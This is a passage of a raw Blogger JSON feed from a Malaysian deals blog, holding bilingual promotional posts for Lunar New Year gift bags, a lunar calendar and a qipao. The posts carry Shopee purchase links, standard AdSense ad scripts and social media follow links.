\/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2258927188757884483\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/onglaivibesforcny.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2258927188757884483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2258927188757884483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/onglaivibesforcny.html","title":" 🍍旺来迎新年，好运滚滚来！🎉"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1noo_esohkb0_6W-V1sVQe66Fz_c6oLQUIW19vsTZZlSA_Nj2_3ncgL5r-Q-c_kcP44yFUfqjeL38cEzOR2YDUfYNhlmWjXRlp5RaWH5d3z_Kip-iCqSqlEGf7583Olr-W-faktvx51RN_Hsp1JahB1oEMusjuhiDGJGptrvC97wfYS3QFgsoce_xmZEV\/s72-c\/cover%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3101898530653781993"},"published":{"$t":"2024-11-15T17:33:00.001+08:00"},"updated":{"$t":"2024-11-15T17:33:22.539+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年好康"}],"title":{"type":"text","$t":" 🎁✨2025新年必备：时尚环保礼袋，喜庆满分！🛍️🌟"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjqrWCc9TL3wmcBgAaaO1CTeK5faMOCg-kwRGW4eKJr992_6yD0TrIx5jyMvKoNNwRqAl3ByO5JxAZWyWDuthHZ-LWwulRhEMbx6cfoL_UjG_b_MtpN8mVASGeOFNTebY2qh5d7_cCcp0jWYH41uE2MBxm7_5pWuaJUQ6_muEK6FYZWFv3ApGhn9D19zV\/s1056\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"1056\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjqrWCc9TL3wmcBgAaaO1CTeK5faMOCg-kwRGW4eKJr992_6yD0TrIx5jyMvKoNNwRqAl3ByO5JxAZWyWDuthHZ-LWwulRhEMbx6cfoL_UjG_b_MtpN8mVASGeOFNTebY2qh5d7_cCcp0jWYH41uE2MBxm7_5pWuaJUQ6_muEK6FYZWFv3ApGhn9D19zV\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉✨ 用我们的2025年农历新年非织造纸礼品袋和环保袋，过一个时尚又环保的新年吧！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🛍️🌟 送礼必备，还为地球出一份力！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌏🎁 快来抢购，一起传递节日的喜悦吧！🐇🧧\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#2025农历新年 #环保袋 #礼品袋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/6KnFSdUzaM\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉✨ Celebrate 2025 in style with our CNY Non-Woven Paper Gift Bags \u0026amp; Recycle Bags!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🛍️🌟 Perfect for gifting and eco-friendly too!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌏🎁 Grab yours now and share the festive cheer! 🐇🧧\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;#CNY2025 #EcoFriendly #GiftBag\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/6KnFSdUzaM\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3101898530653781993\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnygiftbags.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3101898530653781993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3101898530653781993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnygiftbags.html","title":" 🎁✨2025新年必备：时尚环保礼袋，喜庆满分！🛍️🌟"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjqrWCc9TL3wmcBgAaaO1CTeK5faMOCg-kwRGW4eKJr992_6yD0TrIx5jyMvKoNNwRqAl3ByO5JxAZWyWDuthHZ-LWwulRhEMbx6cfoL_UjG_b_MtpN8mVASGeOFNTebY2qh5d7_cCcp0jWYH41uE2MBxm7_5pWuaJUQ6_muEK6FYZWFv3ApGhn9D19zV\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2883957151223287236"},"published":{"$t":"2024-11-15T08:55:00.001+08:00"},"updated":{"$t":"2024-11-15T08:55:50.957+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"日历"}],"title":{"type":"text","$t":" 🐲 蛇年來襲：一起探索中國農曆的魅力！📅🌕"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmyBNue_9u40EwzBFjaaRp89KhHV7pbhZIhLQHXDt2Dxgg8FzVfX1Q4DxBrpwV8cBSF-pepbnHrsKtp1xME8nMy7Wg1K0NlRC-cvRAwHaeg6c3awJJjWmQoIRDVZlPpNvA5CdghXoKnq3ybn556qv94tPIhXFuG5688h3uKbFOIranKDSOlX8DPg08RNgR\/s1879\/calender.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1879\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmyBNue_9u40EwzBFjaaRp89KhHV7pbhZIhLQHXDt2Dxgg8FzVfX1Q4DxBrpwV8cBSF-pepbnHrsKtp1xME8nMy7Wg1K0NlRC-cvRAwHaeg6c3awJJjWmQoIRDVZlPpNvA5CdghXoKnq3ybn556qv94tPIhXFuG5688h3uKbFOIranKDSOlX8DPg08RNgR\/s16000\/calender.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🐉✨ **傳統農曆的蛇年快到了！** 📅🌕\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E探索農曆日期和傳統節慶，是更深入了解中國文化的絕佳方式！這不僅是對過去的回顧，更是對文化的傳承與尊重。❤️ 每個節氣都有它的故事與智慧，每個節日都有它的意義和美好。🌸\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E一起踏入蛇年，從不同的視角來認識這份文化之美，讓我們在這傳統與現代交織的時光裡，共享這段充滿深意的旅程吧！🧧💫\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#日历 #蛇年 #文化 #传统\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买：\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/40PK6KiU82\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🐉✨ **The Year of the Snake in the Traditional Lunar Calendar is Almost Here!** 📅🌕\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EExploring lunar dates and traditional festivals is a fantastic way to gain a deeper understanding of Chinese culture! It’s not only a reflection on the past but also a tribute to cultural heritage and respect. ❤️ Every solar term has its own story and wisdom, and every festival holds its own meaning and beauty. 🌸\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELet’s step into the Year of the snake together and discover the beauty of this culture from a new perspective. In this blend of tradition and modernity, let’s share in this meaningful journey! 🧧💫\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#Calendar #YearOfTheSnake #Culture #Tradition\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/40PK6KiU82\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2883957151223287236\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/traditionallunarcalender.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2883957151223287236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2883957151223287236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/traditionallunarcalender.html","title":" 🐲 蛇年來襲：一起探索中國農曆的魅力！📅🌕"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmyBNue_9u40EwzBFjaaRp89KhHV7pbhZIhLQHXDt2Dxgg8FzVfX1Q4DxBrpwV8cBSF-pepbnHrsKtp1xME8nMy7Wg1K0NlRC-cvRAwHaeg6c3awJJjWmQoIRDVZlPpNvA5CdghXoKnq3ybn556qv94tPIhXFuG5688h3uKbFOIranKDSOlX8DPg08RNgR\/s72-c\/calender.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3710884611612087976"},"published":{"$t":"2024-11-13T16:16:00.001+08:00"},"updated":{"$t":"2024-11-13T16:16:12.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年好康"}],"title":{"type":"text","$t":" ✨ 复古旗袍，穿出新年传统之美！"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vN6xQ4Jt_AXBXpph8xHWyqh9zL_gWVRG14E6quZ-GWbHweXr0YhQlOlQPGZHrxTj_iYY0s7zg1ylvCLAXVjG0VWW1DV9W1mMLYwk94rZCoa7QHhWkXw7EvOPcpnc7rcDszsuvvmVRAV_GHT-liqlLDtQ5VaXGmamIixRLRWYwMUy16UW9lJ_Bp2V5jSg\/s1189\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"1189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vN6xQ4Jt_AXBXpph8xHWyqh9zL_gWVRG14E6quZ-GWbHweXr0YhQlOlQPGZHrxTj_iYY0s7zg1ylvCLAXVjG0VWW1DV9W1mMLYwk94rZCoa7QHhWkXw7EvOPcpnc7rcDszsuvvmVRAV_GHT-liqlLDtQ5VaXGmamIixRLRWYwMUy16UW9lJ_Bp2V5jSg\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌸✨ 穿上这款优雅的复古旗袍，迎接农历新年吧！传统韵味与永恒美感完美结合，是庆祝龙年的最佳选择 🐉❤️\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#旗袍 #农历新年 #复古风 #传统与时尚\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/3AqAPm2CMu\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌸✨ Step into the Lunar New Year in style with this elegant vintage Qipao dress!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETraditional vibes meet timeless beauty—perfect for celebrating the Year of the Dragon in classic Chinese fashion. 🐉❤️\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;#Qipao #ChineseNewYear #VintageVibes #TraditionMeetsStyle\u003C\/p\u003E\u003Cp\u003E\u003Cbr 